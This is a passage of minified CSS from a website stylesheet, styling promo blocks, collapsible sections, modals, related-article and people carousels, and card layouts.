.related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing 